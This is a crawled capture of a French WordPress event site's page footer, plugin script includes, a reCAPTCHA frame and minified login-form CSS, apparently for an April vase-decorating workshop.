lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<style id="elementor-post-8">.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1739827582' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1739827596' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/6kgc1meu/hgogz.css" media="all"/>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=820" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/js/login-script.js?ver=6.9" id="login-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var el_datepicker_obj = {"date_format":"dd-mm-yy"};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/datepicker-lang/datepicker-fr.js?ver=6.9" id="datepicker-lang-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.blockUI.js?ver=6.9" id="jquery-block-ui-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/tippy-bundle.umd.min.js?ver=6.9" id="tippy-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.zoom.min.js?ver=6.9" id="jquery-zoom-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.js?ver=6.9" id="jquery-timepicker-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.umd.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/slick/slick/slick.min.js?ver=6.9" id="slick-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/main.min.js" id="el_fullcalendar-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist//assets/libs/fullcalendar/locales-all.min.js" id="el_locale-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/place-autocomplete-element.js?ver=6.9" id="place-autocomplete-element-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/markerclusterer.js?ver=6.9" id="google-marker-js"></script>
<script type="text/javascript" id="el_frontend-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","nonce":"abc447f5a2"};
var event_object = {"event_type":"type6"};
//# sourceURL=el_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script.min.js?ver=6.9" id="el_frontend-js"></script>
<script type="text/javascript" id="script-eventlist-elementor-js-extra">
/* <![CDATA[ */
var event_element_object = {"get_location":"1"};
//# sourceURL=script-eventlist-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script-elementor.js?ver=6.9" id="script-eventlist-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.js" id="ova-select2-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/js/script.js" id="meup-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/jquery.prettyPhoto_https.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/js/script-elementor.js?ver=6.9" id="script-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ici-on-vibre.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ici-on-vibre.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ici-on-vibre.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7e04afd99c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":23437,"title":"%22Vase%20Ts%C3%A9-Ts%C3%A9%22%20Atelier%20D%C3%A9co%20d%27Avril","excerpt":"","featuredImage":"https:\/\/ici-on-vibre.fr\/wp-content\/uploads\/2019\/06\/Capture-decran-2022-04-13-a-16.17.28-1.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
</body><!-- /body -->
</html><!-- WP Fastest Cache file was created in 1.026 seconds, on 26 January 2026 @ 0h20 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YH2BUof484n8D9exZr-K4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769383223992');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/cache/wpfc-minified/kn9nf60x/hgogz.css
body_size: 137604
content:
@charset "UTF-8";
@charset 'UTF-8';
.ova-login-form-container h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova-login-form-container .login-username {
margin-bottom: 20px;
}
.ova-login-form-container .login-username:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-password {
margin-bottom: 20px;
}
.ova-login-form-container .login-password:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-remember label {
font-weight: normal;
}
.ova-login-form-container .login-remember label input {
margin-right: 5px;
}
.ova-login-form-container .login-submit {
margin-top: 30px;
margin-bottom: 30px !important;
}
.ova-login-form-container .login-submit input {
width: 250px;
}
.ova-login-form-container a.forget-password {
color: #4862c4;
}
.ova-login-form-container #user_pass {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_pass::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_pass:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova-login-form-container #user_login::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #user_login:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova-login-form-container #loginform p label {
display: block;
}
.ova-login-form-container p.login-submit #wp-submit {
cursor: pointer;
border: none;
background-color: #343434;
color: #fff;
font-size: 14px;
line-height: 24px;
text-transform: uppercase;
font-weight: 500;
padding: 11.5px 40px;
position: relative;
}
.ova-login-form-container p.login-submit.resetpass-submit #wp-submit {
width: 200px;
}
.ova-login-form-container .form-user_pass {
margin-bottom: 25px;
position: relative;
}
.ova-login-form-container .form-user_pass i {
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
color: #e86c60;
font-size: 18px;
}
.ova-login-form-container input {
height: 50px;
border: 1px solid #e3e1f1;
box-shadow: none;
color: #333333;
opacity: 1;
padding-left: 50px;
padding-right: 10px;
width: 100%;
border-radius: 4px;
background: #fcfcfe;
}
.ova-login-form-container [type=checkbox] {
width: auto;
}
.ova_register_user h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova_register_user input {
height: 50px;
border: 1px solid #e0e0e0;
box-shadow: none;
color: #242b46;
opacity: 1;
padding-left: 15px;
width: 250px;
}
.ova_register_user input::-webkit-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input::-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-ms-input-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user input:-moz-placeholder {
color: #242b46;
opacity: 0.7;
}
.ova_register_user .ova-btn {
text-align: center;
padding-left: 30px;
padding-right: 30px;
}
.ova_register_user p.form-row.el-register-dcma {
display: flex;
align-items: center;
}
.ova_register_user .form-row.el-register-dcma input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user p.form-row.ova-email-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0e0";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-user-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.password:after {
font-family: "Font Awesome 5 Free";
content: "\f084";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-phone-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f87b";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-url-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f0c1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-job-icon:after {
content: "\f0b1";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-address-icon:after {
font-family: "Font Awesome 5 Free";
content: "\f3c5";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
}
.ova_register_user p.form-row.ova-desc-icon:after {
content: "\f05a";
display: inline-block;
padding-right: 3px;
font-weight: 900;
top: 27px;
}
.ova_register_user #user_description {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user #user_description:focus {
outline: none;
}
.ova_register_user #user_description::-webkit-input-placeholder {
display: block;
}
#password-lost-form.ova-login-form-container .login-username:after {
content: "\f0e0";
font-family: "Font Awesome 5 Free";
}
.ova_register_user .ova_field_wrap {
margin-bottom: 25px;
}
.ova_register_user .ova_field_wrap .text-err {
display: block;
color: red;
}
.ova_register_user .ova_field_wrap .text-err.select {
margin-top: 5px;
}
.ova_register_user .ova_field_wrap .description {
display: block;
font-size: 14px;
font-style: italic;
color: #555555;
}
.ova_register_user .form-row .invalid {
border-color: red;
}
.ova_register_user label {
margin: 0;
}
.ova_register_user .label {
font-weight: 500;
padding-bottom: 5px;
}
.ova_register_user .form-row i {
position: absolute;
top: 50%;
left: 0;
transform: translateY(-50%);
color: var(--primary);
font-size: 18px;
z-index: 9;
}
.ova_register_user .form-row textarea {
width: 100%;
border: 1px solid #e3e1f1;
border-radius: 4px;
background: #fcfcfe;
padding-left: 50px;
padding-right: 10px;
height: 150px;
padding-top: 15px;
}
.ova_register_user .form-row textarea:focus {
outline: none;
}
.ova_register_user .form-row textarea::-webkit-input-placeholder {
display: block;
}
.ova_register_user .form-row.textarea i {
top: 27px;
}
.ova_register_user .form-row.select i {
margin-top: 3px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single {
border: 1px solid #e3e1f1 !important;
background: #fcfcfe !important;
padding-left: 40px !important;
border-radius: 4px !important;
height: 50px;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single.invalid {
border: 1px solid red !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
height: 50px !important;
}
.ova_register_user .form-row .select2-container--default .select2-selection--single .select2-selection__placeholder {
color: #242b46 !important;
opacity: 0.7;
}
.ova_register_user .form-row.checkbox-field {
display: flex;
align-items: center;
}
.ova_register_user .form-row.checkbox-field input {
width: 15px;
height: 15px;
margin-right: 15px;
}
.ova_register_user .uploadfile-field {
display: block;
text-align: center;
font-size: 1.25rem;
background-color: #fcfcfe;
position: relative;
padding: 80px 20px;
cursor: pointer;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field {
padding: 70px 20px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field {
padding: 30px 20px;
}
}
.ova_register_user .uploadfile-field .box__file {
width: 0.1px;
height: 0.1px;
opacity: 0;
overflow: hidden;
position: absolute;
z-index: -1;
}
.ova_register_user .uploadfile-field .box__dragndrop {
display: none;
}
.ova_register_user .uploadfile-field .box__error {
font-size: 16px;
font-style: italic;
color: red;
text-decoration: underline;
}
.ova_register_user .uploadfile-field .file__format {
margin-top: 10px;
font-size: 14px;
}
.ova_register_user .uploadfile-field.has-advanced-upload {
outline: 2px dashed var(--primary);
outline-offset: -10px;
-webkit-transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
transition: outline-offset 0.15s ease-in-out, background-color 0.15s linear;
}
.ova_register_user .uploadfile-field.has-advanced-upload .box__dragndrop {
display: inline;
}
.ova_register_user .uploadfile-field .box__file + label {
font-size: 25px;
display: inline-block;
cursor: pointer;
transition: all 0.3s linear;
word-break: break-word;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__file + label {
font-size: 22px;
}
}
.ova_register_user .uploadfile-field .box__file + label * {
pointer-events: none;
}
.ova_register_user .uploadfile-field .box__file:focus + label,
.ova_register_user .uploadfile-field .box__file + label:hover strong {
color: var(--primary);
}
.ova_register_user .uploadfile-field .box__file:focus + label {
outline: 1px dotted var(--primary);
}
.ova_register_user .uploadfile-field .box__icon {
width: 100%;
height: 90px;
display: block;
margin-bottom: 30px;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon {
height: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon {
height: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i {
font-size: 90px;
position: relative;
color: var(--primary);
display: inline-flex;
line-height: 1;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 90px;
margin: 0;
}
@media screen and (max-width: 767px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 70px;
}
}
@media screen and (max-width: 512px) {
.ova_register_user .uploadfile-field .box__icon i::before {
font-size: 50px;
}
}
.ova_register_user .uploadfile-field.is-dragover {
background-color: #fff;
outline-offset: -20px;
}
.ova_register_user .uploadfile-field.is-uploading .box__input {
visibility: none;
}
.ova_register_user .uploadfile-field.is-uploading .box__uploading {
display: block;
}
.ova_register_user .ova_custom_register_field .form-row i {
font-size: 20px;
margin-left: 20px;
}
.ova_register_user .ova_custom_register_field .form-row i::before {
margin-left: 0;
}
.ova_register_user .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}
.grecaptcha-badge {
bottom: 70px !important;
z-index: 9;
}
.login-form-container .ovalg-recaptcha-wrapper {
margin-bottom: 25px;
}@font-face {
font-family: "meupicon";
src: url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.ttf?931671731cc764a8dbc220e66d866e77) format("truetype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff?931671731cc764a8dbc220e66d866e77) format("woff"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.woff2?931671731cc764a8dbc220e66d866e77) format("woff2"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.eot?931671731cc764a8dbc220e66d866e77#iefix) format("embedded-opentype"),
url(https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/meupicon/font/meupicon.svg?931671731cc764a8dbc220e66d866e77#meupicon) format("svg");
}
i[class^="meupicon-"]:before, i[class*=" meupicon-"]:before {
font-family: meupicon !important;
font-style: normal;
font-weight: normal !important;
font-variant: normal;
